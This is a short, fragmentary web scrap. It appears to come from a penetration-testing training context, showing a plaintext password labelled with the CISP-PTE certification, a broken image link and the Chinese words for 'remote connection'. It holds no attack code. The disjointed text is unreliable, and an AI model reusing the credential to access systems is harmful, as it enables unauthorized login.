password: cisp-pte@Num2@admin
远程连接
